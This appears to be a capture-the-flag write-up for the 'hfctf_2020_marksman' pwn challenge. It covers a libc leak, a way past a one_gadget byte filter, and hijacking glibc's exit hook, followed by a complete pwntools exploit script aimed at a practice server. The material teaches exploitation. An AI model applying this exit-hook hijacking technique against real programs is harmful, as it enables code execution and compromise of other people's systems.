Adjust one_gadget and hijack exit_hook:hfctf_2020_marksman
Mastered new knowledge points through this topic:hijack exit_hook.
Analyze
We first drag in ida

The binary first gave the address of the puts function.
So we can get the address of the libc and one_gadget easily.
But there is a check function in the binary. All one_gadget found through one_gadget are invalid.
signed __int64 __fastcall check(_BYTE *target)
{
if ( (*target != 0xC5u || target[1] != 0xF2u)
&& (*target != 0x22 || target[1] != 0xF3u)
&& *target != 0x8Cu
&& target[1] != 0xA3u )
{
return 1LL;
}
puts("You always want a Gold Finger!");
return 0LL;
}

But through ida, I found that there is a call instruction near a one_gadget. Through experiments, I found that this gadget is valid.
call close

So the next thing to do is to hijack a function as that gadget.
In the binary, we found that the exit function was called in the end of the binary. So we hijack exit_hook.

exit()->__run_exit_handlers->_dl_fini->__rtld_lock_unlock_recursive
Modify __rtld_lock_unlock_recursive or __rtld_lock_lock_recursive.
In gdb:
exp
exp:
from pwn import *
'''
author: lemon
time: 2021-01-17
python version: 3.8.5
'''
local = 0
binary = "hfctf_2020_marksman"
libc_path = '../libc-2.27.so'
port = "29614"
if local == 1:
p = process(binary)
else:
p = remote("node3.buuoj.cn",port)
def dbg():
context.log_level = 'debug'
def leak_libc(addr):
global libc_base,__malloc_hook,__free_hook,system,binsh_addr,_IO_2_1_stdout_
libc = ELF(libc_path)
libc_base = addr - libc.sym['puts']
print("[*] libc base:",hex(libc_base))
__malloc_hook = libc_base + libc.sym['__malloc_hook']
system = libc_base + libc.sym['system']
__free_hook = libc_base + libc.sym['__free_hook']
_IO_2_1_stdout_ = libc_base + libc.sym['_IO_2_1_stdout_']
context.terminal = ['tmux','splitw','-h']
p.recvuntil('I placed the target near: ')
puts_addr = int(p.recv(14),base = 16)
leak_libc(puts_addr)
exit_hook = libc_base + 0x81df60
og = libc_base + 0x10a38c
check_og = libc_base + 0x10A387
p.recvuntil('shoot!shoot!')
p.sendline(str(exit_hook))
p.recvuntil('biang!')
p.sendline(chr(check_og & 0xff))
p.recvuntil('biang!')
p.sendline(chr(check_og >> 8 & 0xff))
p.recvuntil('biang!')
p.sendline(chr(check_og >> 16 & 0xff))
p.interactive()
Reference Link :
https://blog.csdn.net/qq_43116977/article/details/105485947
http://taqini.space/2020/04/29/about-execve/#栗子
http://chumen77.xyz/2020/09/28/BUUCTF刷题记录/#hfctf-2020-marksman



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步